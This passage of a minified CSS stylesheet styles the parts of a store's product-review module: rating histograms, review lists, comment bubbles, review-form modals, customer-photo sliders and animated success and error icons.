button:first-child{margin-right:6px}.intenso-rating-histogram{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:none;margin:0;padding:15px 25px 15px 25px;width:100%;white-space:nowrap;text-align:left;line-height:18px}.intenso-rating-histogram .intenso-rating-bar-container{position:relative;height:17px;margin:0 0 2px;color:#737373;font-weight:400;border-radius:1px;background:#f9f9f9}.intenso-rating-histogram .intenso-rating-bar-container.container-5 .meter-bar{background:#88b131}.intenso-rating-histogram .intenso-rating-bar-container.container-4 .meter-bar{background:#9c0}.intenso-rating-histogram .intenso-rating-bar-container.container-3 .meter-bar{background:#ffcf02}.intenso-rating-histogram .intenso-rating-bar-container.container-2 .meter-bar{background:#ff9f02}.intenso-rating-histogram .intenso-rating-bar-container.container-1 .meter-bar{background:#ff6f31}.intenso-rating-histogram .rating-label{font-size:11px;left:-27px;line-height:17px;height:17px;letter-spacing:1px;position:absolute;color:#737373}.intenso-rating-histogram .meter-bar{position:relative;display:inline-block;height:100% !important;border-radius:1px;filter:alpha(opacity=80);opacity:.8;animation:expandMeter .6s ease-in-out}.intenso-rating-histogram .hidden{display:none}.intenso-rating-histogram .rating-percentage{position:absolute;color:#737373;font-size:11px;top:0;left:100%;margin:0 0 0 4px;font-weight:400}.intenso-rating-histogram .star-tiny{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.intenso-arrow-box:after{content:"";position:absolute;bottom:100%;height:0;width:0;pointer-events:none;border-width:6px;margin-left:-6px;border-style:solid}.review-list-no-results,.map-thank-you-message{font-size:2vw;color:#e0e0e0;text-align:center;margin:100px 0}.review-list-no-results span,.map-thank-you-message span{display:block;font-size:17px;line-height:20px;color:#d9d9d9;margin:10px 0 0}.review-list-no-results:before,.map-thank-you-message:before{content:"";display:block;position:relative;width:92px;height:94px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;margin:0 auto 25px}.map-thank-you-message{color:#555}.map-thank-you-message span{color:#888}.map-thank-you-message:before{background-image:url([data-uri])}.intenso-review-detail{min-height:200px}.intenso-review-detail .review-toolbar{border:none}.intenso-review-detail .review-toolbar:after{content:'';display:table}.intenso-review-detail .review-toolbar .pager{display:block;margin:0;padding:0}.intenso-review-detail .review-toolbar select{box-shadow:none;border-radius:3px;width:auto;border:1px solid #ccc;height:32px;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;padding:5px 25px 4px 10px;line-height:22px;color:#000;-webkit-appearance:initial}.intenso-review-detail .review-toolbar .limiter-label{font-weight:400}.intenso-review-detail .review-toolbar .sorter-options{margin:0}.intenso-review-detail .review-toolbar .filters-label{display:inline-block;float:left;line-height:32px;padding:10px 10px 0 0}.intenso-review-detail .review-toolbar .pages{border-bottom:none;margin-bottom:0;padding:30px 0}.intenso-review-detail .review-toolbar .limiter,.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{display:block;float:left;padding:10px 0 0 0;margin:0 10px 0 0}.intenso-review-detail .review-toolbar .limiter{float:right;margin:0}.intenso-review-detail .review-toolbar .filters-label,.intenso-review-detail .review-toolbar .limiter{color:#333}.intenso-review-detail .review-toolbar:first-child{display:block}.intenso-review-detail .review-toolbar:first-child .pages{display:none}.intenso-review-detail .review-toolbar.bottom{border-top:1px solid #d3d3d3}.intenso-review-detail .review-toolbar.bottom .limiter,.intenso-review-detail .review-toolbar.bottom .sort-by,.intenso-review-detail .review-toolbar.bottom .star-filter,.intenso-review-detail .review-toolbar.bottom .filters-label,.intenso-review-detail .review-toolbar.bottom .verified-purchase-filter{display:none}.intenso-review-detail h5{margin:8px 0 6px 0;padding:0 0 8px 0;border-bottom:1px solid #d3d3d3;font-size:20px;font-weight:normal}.intenso-review-detail .review-item{padding:20px 0 !important;margin:0 !important;border-bottom:1px solid #d3d3d3 !important}.intenso-review-detail .review-item:last-child{border-style:none !important}.intenso-review-detail .intenso-review-actions{padding:18px 0 0 0;margin:0;border-top:1px solid #d3d3d3}.intenso-review-detail .intenso-review-actions a{display:inline-block;margin:0 0 10px}.intenso-review-detail .intenso-review-actions button{display:block}.intenso-review-detail .intenso-success-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#88b131;padding:0 0 0 16px}.intenso-review-detail .intenso-error-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#ff5501;padding:0 0 0 18px;text-align:left}.intenso-review-detail .rating-label{display:none}.intenso-review-detail .help-count{color:#999;font-size:0.9em;font-weight:300;margin:0 0 4px}.intenso-review-detail .review-content{font-size:1.3rem;line-height:2.2rem;color:#5b6064;font-weight:normal;margin:0 0 20px}.intenso-review-detail .review-ratings~.review-content,.intenso-review-detail .review-ratings~.review-details{margin-left:0;clear:both}.intenso-review-detail .review-details-label{position:relative;clip:auto;margin:0}.intenso-review-detail .review-details-value.author{font-weight:600;text-overflow:ellipsis;max-width:140px;overflow:hidden;white-space:nowrap;display:inline-block;vertical-align:bottom}.intenso-review-detail .verified-purchase{position:relative;color:#C45500;font-size:12px;font-weight:normal;line-height:20px;padding:4px 0 0 13px}.intenso-review-detail .verified-purchase-icon{display:inline-block;position:absolute;width:12px;height:12px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;top:8px;left:0}.intenso-review-detail .intenso-view-more{position:relative}.intenso-review-detail .intenso-view-more:after{content:"";display:block;position:absolute;right:-5px;top:48%;width:0.4em;height:0.4em;border-right:.1em solid;border-top:.1em solid;transform:rotate(45deg) translateY(-50%);margin:0}.intenso-review-detail .review-actions{margin:20px 0 0;color:#737373;font-size:1.2rem}.intenso-review-detail .review-actions .comment{border-right:1px solid #d3d3d3;padding:0 10px 0 0;margin:0 7px 0 0;text-transform:none}.intenso-review-detail .review-actions button{margin:-1px 0 0 0;font-size:1.1rem;font-weight:normal;padding:1px 7px;min-width:3.4rem;text-transform:none}.intenso-review-detail .review-actions button:first-child{margin:-1px 1px 0 3px}.intenso-review-detail .review-actions .loading-indicator,.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{border-radius:50%;width:4px;height:4px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:loader 1.8s infinite ease-in-out;animation:loader 1.8s infinite ease-in-out}.intenso-review-detail .review-actions .loading-indicator{color:#bfe6ec;font-size:4px;margin:5px 0 5px 12px;position:relative;display:inline-block;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.12s;animation-delay:-0.12s}.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{content:'';position:absolute;top:0}.intenso-review-detail .review-actions .loading-indicator:before{left:-7px;-webkit-animation-delay:-0.24s;animation-delay:-0.24s}.intenso-review-detail .review-actions .loading-indicator:after{left:7px}.intenso-review-detail .review-actions .loading-indicator.loader-left{margin:4px 12px 6px -19px}.intenso-review-detail .comments,.intenso-review-detail .hide-comments{position:relative;font-size:1.2rem;margin:0 0 20px 0;padding:0;display:inline-block}.intenso-review-detail .hide-comments,.intenso-review-detail .view-all-comments{margin-left:10px;padding-left:10px;border-left:1px solid #d3d3d3}.intenso-review-detail [class^="comments-wrapper-"] .comments{margin-bottom:0}.intenso-review-detail .intenso-comment-bubble{margin:0 0 12px}.intenso-review-detail .form-add.intenso-arrow-box,.intenso-review-detail .intenso-comment-bubble:first-child{margin:20px 0 12px}.intenso-review-detail .intenso-arrow-box{position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:8px 12px 10px;background:#f4f4f4}.intenso-review-detail .store-owner-comment{background:#fff8e6}.intenso-review-detail .form-add.intenso-arrow-box{margin-bottom:5px}.intenso-review-detail .intenso-comment-bubble.intenso-arrow-box:after,.intenso-review-detail .form-add.intenso-arrow-box:after{left:36px;border-color:rgba(244,244,244,0);border-bottom-color:#f4f4f4}.intenso-review-detail .store-owner-comment.intenso-arrow-box:after{border-bottom-color:#fff8e6}.intenso-review-detail .author{font-size:1.2rem;color:#999999}.intenso-review-detail .author span{font-weight:600}.intenso-review-detail .store-owner-comment .author{color:#555}.intenso-review-detail .comment-text{font-size:1.2rem;color:#222222;margin:4px 0 0}.intenso-review-detail .store-owner-comment .comment-text{font-size:1.3rem}.intenso-review-detail .form-add .title{font-size:14px;font-style:normal;font-weight:600}.intenso-review-detail .form-add .cancel-comment{display:inline-block;line-height:32px;vertical-align:middle;font-size:14px;margin:0 0 0 10px;font-style:normal;font-weight:normal;text-transform:none}.intenso-review-detail .form-add .fieldset{margin:0 0 15px !important}.intenso-review-detail .form-add .fieldset>.field>.label{display:inline-block;font-size:14px;font-weight:lighter;margin:0 0 3px;padding:0;color:#737373;width:100%;text-align:left}.intenso-review-detail .form-add .fieldset>.field>.control{width:100%}.intenso-review-detail .review-title,.customer-photos-modal .review-title{color:#333 !important;font-size:1.5rem;line-height:22px;margin:0 0 3px}.intenso-review-detail .review-details,.customer-photos-modal .review-details{font-size:1.2rem;color:#999;font-weight:300;margin:0 0 15px}.intenso-review-detail .review-details .review-author,.customer-photos-modal .review-details .review-author,.intenso-review-detail .review-details .review-date,.customer-photos-modal .review-details .review-date{display:inline}.intenso-review-detail .rating-summary .rating-result,.customer-photos-modal .rating-summary .rating-result{width:80px;margin-right:6px}.intenso-review-detail .rating-summary .rating-result>span:before,.customer-photos-modal .rating-summary .rating-result>span:before,.intenso-review-detail .rating-summary .rating-result:before,.customer-photos-modal .rating-summary .rating-result:before{font-size:14px !important;height:14px !important;line-height:14px !important}.intenso-modal .fieldset{margin-bottom:8px}.intenso-modal label{margin-bottom:5px !important;text-align:left !important}.intenso-modal .label{width:100% !important}.intenso-modal .modal-content{position:initial}.intenso-modal .field{margin-bottom:12px !important;width:100%}.intenso-modal .control{width:100% !important;float:none !important}.intenso-modal .fieldset .review-field-ratings>.label{margin-bottom:10px;font-weight:600;padding:0;display:inline-block;border:none;width:auto;float:none;text-align:left !important;font-size:14px}.intenso-modal textarea[name="detail"]{height:80px;transition:height .5s}.intenso-modal textarea[name="detail"].intenso-expand-field{height:140px}.intenso-modal .review-add{margin-bottom:0}.intenso-modal .review-field-summary,.intenso-modal .review-field-nickname,.intenso-modal .review-field-email{display:none}.intenso-modal .fieldset>.field .field.choice{position:relative;display:block;float:left;width:250px;padding:0;line-height:20px;height:78px}.intenso-modal .review-field-rating .label{font-weight:600;font-size:14px;display:inline-block;text-align:left;padding:0}.intenso-modal .review-field-rating .control{position:initial;height:auto}.intenso-modal .review-control-vote .rating-1{z-index:6}.intenso-modal .review-control-vote .rating-1:before{content:'\e605'}.intenso-modal .review-control-vote .rating-2{z-index:5}.intenso-modal .review-control-vote .rating-2:before{content:'\e605' '\e605'}.intenso-modal .review-control-vote .rating-3{z-index:4}.intenso-modal .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-4{z-index:3}.intenso-modal .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-5{z-index:2}.intenso-modal .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote label:before,.intenso-modal .review-control-vote:before{font-family:'luma-icons';font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.intenso-modal .review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625';font-family:'luma-icons';font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;display:block;position:absolute;z-index:1}.intenso-modal .review-form{max-width:100%}.intenso-modal .review-form input[type=text],.intenso-modal .review-form input[type=email]{max-width:500px}.intenso-modal .fieldset>.legend{font-size:1.5rem}.intenso-modal .fieldset .review-legend.legend{margin:0 0 20px;line-height:1.3;border-bottom:0;padding:0;width:100%;box-sizing:border-box;float:left;font-size:1.5rem;font-weight:300}.intenso-modal .fieldset .review-legend.legend strong{display:inline}.intenso-modal .action-close{right:25px;top:20px;padding:15px 20px;box-shadow:none !important}.intenso-modal .action-close:before,.intenso-modal .action-close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#c1c1c1;border-radius:5px;border:none}.intenso-modal .action-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.intenso-modal .action-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-modal div.mage-error[generated]{clear:both}.intenso-modal .modal-footer{position:relative}.intenso-modal .dropzone-previews{position:absolute;bottom:16px;padding:6px 0 0;text-align:left}.intenso-modal .dropzone-previews *{box-sizing:border-box}.intenso-modal .intenso-review-maxfilesexceeded{position:absolute;top:-10px;left:50%;transform:translateX(-50%);background:#f00;border-radius:10px;height:20px;line-height:20px;padding:0 15px;color:#fff;white-space:nowrap;cursor:default}.intenso-modal .intenso-close-button{display:none}.intenso-review-map-post .page-title-wrapper{text-align:center}.review-add.intenso-review-form{max-width:1000px;margin:0 auto}.intenso-review-map-success .page-title-wrapper{display:none}.summary-popover{overflow:visible}.summary-popover .rating-result{cursor:pointer}.summary-popover .rating-result>*{cursor:default}.summary-popover .rating-result>span{cursor:pointer}.summary-popover .rating-result:after{content:"";width:0;height:0;position:absolute;display:block;border:4px solid transparent;border-top-color:#555555;top:42%;right:-13px}.summary-popover-corner{position:absolute;margin:3px 0 0 38px;border:8px solid transparent;border-top:0;border-bottom-color:#adadad;z-index:101;opacity:0}.summary-popover-corner.active{transition:opacity .2s ease-in;opacity:1}.summary-popover-corner:before{content:"";position:absolute;width:0;height:0;top:1px;left:-8px;border:8px solid transparent;border-top:0;border-bottom-color:#ffffff}.summary-popover-content{position:absolute}.summary-popover-content .intenso-rating-box{width:172px;margin:0}.summary-popover-content .intenso-rating-summary,.summary-popover-content .intenso-summary-action{text-align:center;font-size:12px}.summary-popover-content .review-popover{position:absolute;padding:10px 20px;margin:11px 0 0 0;border:1px solid #cdcdcd;z-index:100;background:#ffffff;display:none;border-radius:2px;min-width:150px;min-height:100px}.product-info-main .product-reviews-summary{position:relative;z-index:1}.product-reviews-summary{margin-bottom:5px}.product-reviews-summary .rating-summary{left:0 !important}.product-reviews-summary .rating-summary.summary-popover{margin-right:18px;display:inline-block;vertical-align:middle;line-height:20px;height:20px;z-index:1}.product-reviews-summary .reviews-actions{display:inline-block;line-height:20px;margin-top:3px}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.products-grid .product-reviews-wrapper{position:relative;z-index:1000}.intenso-review-response{display:none;margin:120px 0}.intenso-review-response h2{text-align:center;margin:34px 0 0}.intenso-add-comment-form textarea,.intenso-add-comment-form .input-text{background:#fff;background-clip:padding-box;border:none;border-radius:3px;margin:0;vertical-align:baseline;width:100%;box-sizing:border-box}.intenso-add-comment-form textarea{padding:10px;resize:vertical}.intenso-add-comment-form .input-text{padding:0 9px;height:32px}.intenso-add-comment-form .fieldset>.field,.intenso-add-comment-form .fieldset>.fields>.field{margin-bottom:12px}.account.review-customer-view .intenso-add-your-review-link{display:none}.sa-icon{width:80px;height:80px;border:4px solid #808080;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sa-icon.sa-success{display:none;border-color:#A5DC86}.sa-icon.sa-success:before,.sa-icon.sa-success:after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success:before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sa-icon.sa-success:after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0px 60px;transform-origin:0px 60px}.sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-success .sa-line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-error{display:none;border-color:#F27474}.sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}button.intenso-add-photos-button,button.intenso-add-map-photos-button{position:relative;padding-left:36px !important}button.intenso-add-photos-button:before,button.intenso-add-map-photos-button:before{content:'';position:absolute;display:block;width:20px;height:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;top:50%;left:11px;transform:translateY(-10px)}.itactica-review-photo-preview{list-style:none;margin:15px 0 0;padding:0}.itactica-review-photo-preview li{margin:0 4px 0 0;padding:0;float:left;cursor:pointer}.itactica-review-photo-preview li img{height:60px}.itactica-review-photo-preview:after{content:'';display:table;clear:both}.intenso-review-photo-modal .modal-title,.intenso-review-photo-modal .modal-footer{display:none}.intenso-review-photo-modal .modal-content{padding-left:2rem;padding-right:2rem}.intenso-review-photo-modal .customer-photos-slider{margin:0 auto;opacity:0;transition:opacity 1s}.intenso-review-photo-modal .customer-photos-slider img{max-height:560px}.intenso-review-photo-modal .customer-photos-slider.slick-initialized{opacity:1}.intenso-review-photo-modal .slick-slider{position:relative;display:block;background:#f9f9f9;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.intenso-review-photo-modal .slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.intenso-review-photo-modal .slick-list:focus{outline:none}.intenso-review-photo-modal .slick-list.dragging{cursor:pointer;cursor:hand}.intenso-review-photo-modal .slick-slider .slick-track,.intenso-review-photo-modal .slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.intenso-review-photo-modal .slick-track{position:relative;left:0;top:0;display:block}.intenso-review-photo-modal .slick-track:before,.intenso-review-photo-modal .slick-track:after{content:"";display:table}.intenso-review-photo-modal .slick-track:after{clear:both}.slick-loading .intenso-review-photo-modal .slick-track{visibility:hidden}.intenso-review-photo-modal .slick-slide{position:relative;display:inline-block;height:100%;min-height:1px;overflow:hidden;text-align:center;vertical-align:middle}[dir="rtl"] .intenso-review-photo-modal .slick-slide{float:right}.intenso-review-photo-modal .slick-slide img{display:block;width:auto;margin:0 auto}.intenso-review-photo-modal .slick-prev,.intenso-review-photo-modal .slick-next{position:absolute;display:block;opacity:1;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;padding:0 0 0 8px;border:none;outline:none;left:2%;top:50%;margin-top:-38px;box-shadow:none !important;transition:background-color .5s,opacity .5s;z-index:2}.intenso-review-photo-modal .slick-prev:hover,.intenso-review-photo-modal .slick-next:hover,.intenso-review-photo-modal .slick-prev:focus,.intenso-review-photo-modal .slick-next:focus{border:none;outline:none}.intenso-review-photo-modal .slick-next{left:auto;right:2%;padding:0 8px 0 0}.intenso-review-photo-modal .slick-prev:before,.intenso-review-photo-modal .slick-next:before{content:'';border:solid #444;border-width:0 5px 5px 0;display:inline-block;padding:18px;margin:0 0 0 6px;opacity:.5;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.intenso-review-photo-modal .slick-prev.slick-disabled,.intenso-review-photo-modal .slick-next.slick-disabled{opacity:0.25}.intenso-review-photo-modal .slick-next:before{margin:0 0 0 -9px;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-review-photo-modal .slick-arrow{width:48px;height:76px;background-color:transparent}.intenso-review-photo-modal .slick-slider:hover .slick-prev,.intenso-review-photo-modal .slick-slider:hover .slick-next{visibility:visible;transition-delay:0s}.intenso-review-photo-modal .slick-dotted .slick-slider{margin-bottom:30px}.intenso-review-photo-modal .slick-dots{position:absolute;list-style:none;display:block;opacity:1;padding:0;margin:0;width:auto;font-size:0;transition:opacity .3s;left:0;right:0;bottom:3%;margin:0 auto;text-align:center}.intenso-review-photo-modal .slick-dots li{position:relative;display:inline-block;width:8px;height:20px;margin:0 6px;padding:0;cursor:pointer}.intenso-review-photo-modal .slick-dots li:last-child{margin-right:0 !important}.intenso-review-photo-modal .slick-dots li button{position:relative;border:0;background:transparent;display:block;width:8px;height:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:0;box-shadow:none !important;cursor:pointer}.intenso-review-photo-modal .slick-dots li button:before{content:'';position:absolute;display:block;background:#bcbccc;width:8px;height:8px;border-radius:8px;top:7px;left:0;transition:.3s}.intenso-review-photo-modal .slick-dots li button:hover,.intenso-review-photo-modal .slick-dots li button:focus{outline:none}.intenso-review-photo-modal .slick-dots li.slick-active button:before{background:#2f353d}.intenso-review-photo-modal .slick-dots li:hover button:before{background:#9e9eaa}@-webkit-keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes expandMeter{0%{width:0}}@media only screen and (max-width:1150px){.intenso-review-detail .review-toolbar .limiter{display:none}}@media only screen and (max-width:1120px){.review-list-header-info{width:100%}.review-list-header-actions{float:left;text-align:left;margin:0}.review-list-no-results,.map-thank-you-message{font-size:2.5vw}}@media only screen and (max-width:864px){.intenso-rating-box{float:none;width:100%}.intenso-review-detail{padding-left:0}.intenso-review-detail .review-toolbar{margin-bottom:0}.intenso-review-detail .review-toolbar select{padding:4px 25px 4px 6px;font-size:13px}.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{margin-right:3px}.review-list .intenso-rating-histogram{display:inline-block;width:50%;max-width:275px}.review-list .intenso-rating-histogram .intenso-rating-bar-container{height:8px;margin:0;font-size:0;line-height:0}.review-list .intenso-rating-histogram .rating-label,.review-list .intenso-rating-histogram .rating-percentage{display:none}.intenso-rating-box .rating-summary{display:inline-block}.intenso-rating-box .intenso-add-your-review-link{display:none}.intenso-review-detail .review-toolbar .filters-label{display:block;float:none;line-height:15px;padding:0;text-align:left}.review-list-header{display:table}.review-list-header-info{float:none;display:table-footer-group}.review-list-header-info img{margin-bottom:0}.review-list-header-actions{float:none;display:table-header-group;text-align:left;margin:0 0 15px 0}.review-list-no-results,.map-thank-you-message{font-size:24px}.review-list-no-results span,.map-thank-you-message span{font-size:15px}}@-webkit-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-moz-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes 